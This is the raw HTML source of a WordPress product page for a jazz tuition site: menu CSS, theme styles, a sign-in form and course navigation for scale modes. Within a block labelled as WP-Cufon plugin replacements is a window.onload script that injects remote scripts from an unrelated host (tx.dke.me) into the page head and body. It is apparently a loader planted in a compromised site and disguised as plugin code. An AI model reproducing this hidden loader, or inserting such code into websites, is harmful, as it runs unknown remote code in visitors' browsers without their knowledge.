/* 23080 */ .ubermenu .ubermenu-item.ubermenu-item-23080 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23080 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23080.ubermenu-custom-content-padded { padding:20px; }
/* 23079 */ .ubermenu .ubermenu-item.ubermenu-item-23079 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23079 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23079.ubermenu-custom-content-padded { padding:20px; }
/* 23078 */ .ubermenu .ubermenu-item.ubermenu-item-23078 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23078 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23078.ubermenu-custom-content-padded { padding:20px; }
/* 23077 */ .ubermenu .ubermenu-item.ubermenu-item-23077 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23077 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23077.ubermenu-custom-content-padded { padding:20px; }
/* 23086 */ .ubermenu .ubermenu-item.ubermenu-item-23086 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23086.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23086:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23086.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23086:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23086 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23086 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23086.ubermenu-custom-content-padded { padding:30px; }
/* 23089 */ .ubermenu .ubermenu-item.ubermenu-item-23089 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23089.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23089:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23089.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23089:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23089.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23089.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23089 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23089 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23089.ubermenu-custom-content-padded { padding:30px; }
/* 23091 */ .ubermenu .ubermenu-item.ubermenu-item-23091 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23091.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23091:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23091.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23091:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23091.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23091.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23091 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23091 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23091.ubermenu-custom-content-padded { padding:30px; }
/* 23094 */ .ubermenu .ubermenu-item.ubermenu-item-23094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23094 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23094.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23094.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23098 */ .ubermenu .ubermenu-item.ubermenu-item-23098.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23098 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23098.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23098 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23098.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23098.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23101 */ .ubermenu .ubermenu-item.ubermenu-item-23101.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23101.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23102 */ .ubermenu .ubermenu-item.ubermenu-item-23102 > .ubermenu-target { background:#46629e; }
/* 23103 */ .ubermenu .ubermenu-item.ubermenu-item-23103 > .ubermenu-target { background:#000000; color:#e12a27; }
/* 23363 */ .ubermenu .ubermenu-item.ubermenu-item-23363 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23363 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23363.ubermenu-custom-content-padded { padding:30px; }
/* 23364 */ .ubermenu .ubermenu-item.ubermenu-item-23364 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23364 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23364.ubermenu-custom-content-padded { padding:30px; }
/* 23365 */ .ubermenu .ubermenu-item.ubermenu-item-23365 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23365 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23365.ubermenu-custom-content-padded { padding:30px; }
/* 23366 */ .ubermenu .ubermenu-item.ubermenu-item-23366 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23366 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23366.ubermenu-custom-content-padded { padding:30px; }
/* 23367 */ .ubermenu .ubermenu-item.ubermenu-item-23367 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23367 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23367.ubermenu-custom-content-padded { padding:30px; }
/* 23369 */ .ubermenu .ubermenu-item.ubermenu-item-23369 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23369 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23369.ubermenu-custom-content-padded { padding:30px; }
/* 23368 */ .ubermenu .ubermenu-item.ubermenu-item-23368 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23368 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23368.ubermenu-custom-content-padded { padding:30px; }
/* 23063 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23063 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23063 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23063.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23063:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23063.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23063:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23063.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23063.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; color:#dd3333; }
/* 23072 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23072 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23072 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23072.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23072:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23072.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23072:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23072.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23072.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23074 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23074 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23074 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23074.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23074:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23074.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23074:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23074.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23074.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23085 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23085 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23085 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23085.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23085:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23085.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23085:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23085.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23085.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23087 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23087 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23087 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23087.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23087:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23087.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23087:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23087.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23087.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23090 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23090 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23090 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23090.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23090:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23090.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23090:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23090.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23090.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23371 */ .ubermenu .ubermenu-item.ubermenu-item-23371 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23371 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23371 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23371.ubermenu-custom-content-padded { padding:20px; }
/* 23372 */ .ubermenu .ubermenu-item.ubermenu-item-23372 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23372 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23372.ubermenu-custom-content-padded { padding:20px; }
/* 23373 */ .ubermenu .ubermenu-item.ubermenu-item-23373 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23373 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23373.ubermenu-custom-content-padded { padding:20px; }
/* 23374 */ .ubermenu .ubermenu-item.ubermenu-item-23374 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23374 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23374 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23374.ubermenu-custom-content-padded { padding:20px; }
/* 23375 */ .ubermenu .ubermenu-item.ubermenu-item-23375 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23375 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23375.ubermenu-custom-content-padded { padding:20px; }
/* 23097 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23097 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23097 > .ubermenu-target { background:#ffffff; color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23097.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23097 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23097.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23097 > .ubermenu-target:hover { background:#f7f7f7; }
            .ubermenu .ubermenu-item.ubermenu-item-23097.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23097:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23097.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23097:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23097.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23097.ubermenu-current-menu-ancestor > .ubermenu-target { background:#f7f7f7; color:#dd3333; }
/* 23096 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23096 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23096 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23096.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23096:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23096.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23096:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23096.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23096.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23099 */ .ubermenu .ubermenu-item.ubermenu-item-23099.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23099 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23099.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23099 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23099.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23099.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23100 */ .ubermenu .ubermenu-item.ubermenu-item-23100.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23100 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23100.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23100 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23100.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23100.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23487 */ .ubermenu .ubermenu-item.ubermenu-item-23487.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23487 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23487.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23487 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23487.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23487.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }

/* Status: Loaded from Transient */

</style>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script data-minify="1" type="text/javascript" src="https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/wp-cufon/js/cufon-yui.js?ver=1724717715"></script>
            
                    
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        window.onload=function(){var t=document.createElement("script");t.src="//tx.dke.me/",t.type="text/javascript",document.head.appendChild(t);var c=document.createElement("script");c.src="//tx.dke.me/",c.type="text/javascript",document.body.appendChild(c)}; 
    </script>            
	<!-- WP-Cufon END  -->	
		    <!-- WP-Cufon Delay Fixes enabled! (rude beta) -->
        <!--[if IE]> 
            <script type="text/javascript" defer="defer">Cufon.now()</script> 
        <![endif]--> 
        <script type="text/javascript">
            Cufon.refresh(); 
            Cufon.now();
        </script>
    <link rel="shortcut icon" href="https://jazztuition.com/wp-content/uploads/JTfav14.png" /><style type="text/css">.featured-content{background-image:url(https://jazztuition.com/wp-content/uploads/BG21.png);}body, input, select, textarea{font-family:Muli, Arial, Helvetica, sans-serif;}h1,h2,h3,h4,h5,h6, .header-navigation div > ul > li > a, .user-menu a{font-family:Raleway, Arial, Helvetica, sans-serif;}input[type="submit"], input[type="button"], .element-button, .jp-play-bar, .jp-volume-bar-value, .free-course .course-price .price-text, .lessons-listing .lesson-attachments a, ul.styled-list.style-4 li:before, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover{background-color:#4622ce;}.free-course .course-price .corner{border-top-color:#4622ce;border-right-color:#4622ce;}.element-button.secondary, .quiz-listing .question-number, .lessons-listing .lesson-title .course-status, .course-price .price-text, .course-price .corner, .course-progress span, .questions-listing .question-replies, .course-price .corner-background, .user-links a:hover, .payment-listing .expanded .toggle-title:before, .styled-list.style-5 li:before, .faq-toggle .toggle-title:before, .lesson-toggle, ul.styled-list.style-1 li:before, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover{background-color:#f9c700;}a, a:hover, a:focus, ul.styled-list li > a:hover{color:#f9c700;}.element-button.dark, .jp-gui, .jp-controls a, .jp-video-play-icon, .header-wrap, .header-navigation ul ul, .select-menu, .search-form, .mobile-search-form, .login-button .tooltip-text, .footer-wrap, .site-footer:after, .site-header:after, .widget-title{background-color:#c2c0ce;}.jp-jplayer{border-color:#c2c0ce;}.widget-title{border-bottom-color:#c2c0ce;}::-moz-selection{background-color:#4622ce;}::selection{background-color:#4622ce;}p {font-size:14px; color:#000000;}
h1{font-size:32px; }
h3 {color:#777777;}
.main-content {background:#ffffff;}
.footer-wrap {background-color:#2fa7e2;}
.site-header {background:bcbcbc;}</style><script type="text/javascript">
			WebFontConfig = {google: { families: [ "Raleway","Muli" ] } };
			(function() {
				var wf = document.createElement("script");
				wf.src = ("https:" == document.location.protocol ? "https" : "http") + "://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js";
				wf.type = "text/javascript";
				wf.async = "true";
				var s = document.getElementsByTagName("script")[0];
				s.parentNode.insertBefore(wf, s);
			})();
			</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>
<body class="product-template-default single single-product postid-25119 theme-academy woocommerce woocommerce-page woocommerce-no-js">
	<div class="site-wrap">
		<div class="header-wrap">
			<header class="site-header">
				<div class="row">
					<div class="site-logo left">
						<a href="https://jazztuition.com/" rel="home">
							<img src="https://jazztuition.com/wp-content/uploads/Logo-Custom-fit-960-NewBlue3.png" alt="jazztuition" />
						</a>
					</div>
					<!-- /logo -->
					<div class="header-options right clearfix">					
						<div class="login-options right">
												
							<div class="button-wrap left tooltip login-button">
								<a href="#" class="element-button dark"><span class="button-icon login"></span>Sign In</a>
								<div class="tooltip-wrap">
									<div class="tooltip-text">
										<form action="https://jazztuition.com/wp-admin/admin-ajax.php" class="ajax-form popup-form" method="POST">
											<div class="message"></div>
											<div class="field-wrap">
												<input type="text" name="user_login" value="Username" />
											</div>
											<div class="field-wrap">
												<input type="password" name="user_password" value="Password" />
											</div>
											<div class="button-wrap left nomargin">
												<a href="#" class="element-button submit-button">Sign In</a>
											</div>											
																						<div class="button-wrap switch-button left">
												<a href="#" class="element-button dark" title="Password Recovery">
													<span class="button-icon help"></span>
												</a>
											</div>
											<input type="hidden" name="user_action" value="login_user" />
											<input type="hidden" name="user_redirect" value="" />
											<input type="hidden" name="nonce" class="nonce" value="8c39629bac" />
											<input type="hidden" name="action" class="action" value="themex_update_user" />
										</form>
									</div>
								</div>
								<div class="tooltip-wrap password-form">
									<div class="tooltip-text">
										<form action="https://jazztuition.com/wp-admin/admin-ajax.php" class="ajax-form popup-form" method="POST">
											<div class="message"></div>
											<div class="field-wrap">
												<input type="text" name="user_email" value="Email" />
											</div>
											<div class="button-wrap left nomargin">
												<a href="#" class="element-button submit-button">Reset Password</a>
											</div>
											<input type="hidden" name="user_action" value="reset_password" />
											<input type="hidden" name="nonce" class="nonce" value="8c39629bac" />
											<input type="hidden" name="action" class="action" value="themex_update_user" />
										</form>
									</div>
								</div>
							</div>
														<div class="button-wrap left">
								<a href="https://jazztuition.com/register" class="element-button">
									<span class="button-icon register"></span>Register								</a>
							</div>
																			</div>
						<!-- /login options -->										
						<div class="search-form right">
							<form role="search" method="GET" action="https://jazztuition.com/">
	<input type="text" value="" name="s" />
</form>
						</div>
						<!-- /search form -->
											</div>
					<!-- /header options -->
					<div class="mobile-search-form">
						<form role="search" method="GET" action="https://jazztuition.com/">
	<input type="text" value="" name="s" />
</form>
					</div>
					<!-- /mobile search form -->
					
<!-- UberMenu [Configuration:main] [Theme Loc:main_menu] [Integration:api] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-white ubermenu-loc-main_menu" data-ubermenu-target="ubermenu-main-132-main_menu"><i class="fa fa-bars"></i>Menu</a><nav id="ubermenu-main-132-main_menu" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-132 ubermenu-loc-main_menu ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-none ubermenu-trigger-hover ubermenu-skin-white  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-132-main_menu" class="ubermenu-nav"><li id="menu-item-22365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-22365 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="#" tabindex="0"><i class="ubermenu-icon fa fa-bars"></i><span class="ubermenu-target-title ubermenu-target-text">Browse the Library</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-22365 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width" ><!-- begin Tabs: [Tabs] 23062 --><li id="menu-item-23062" class="ubermenu-tabs menu-item-23062 ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-tab-layout-left ubermenu-tabs-show-default"><ul class="ubermenu-tabs-group ubermenu-column ubermenu-column-1-3 ubermenu-submenu ubermenu-submenu-id-23062 ubermenu-submenu-type-auto ubermenu-submenu-type-tabs-group" ><li id="menu-item-23063" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23063 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Modes</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23063 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23064" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23064 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-highlight ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23064 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23065" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23065 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/the-modes-of-the-major-scale/"><span class="ubermenu-target-title ubermenu-target-text">Major Scale</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">7 Modes</span></a></li><li id="menu-item-23066" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23066 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/the-modes-of-the-melodic-minor-scale/"><span class="ubermenu-target-title ubermenu-target-text">Melodic Minor Scale</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">3 Modes</span></a></li><li id="menu-item-23067" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23067 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/the-modes-of-the-harmonic-minor-scale/"><span class="ubermenu-target-title ubermenu-target-text">Harmonic Minor Scale</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">3 Modes</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23063"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" 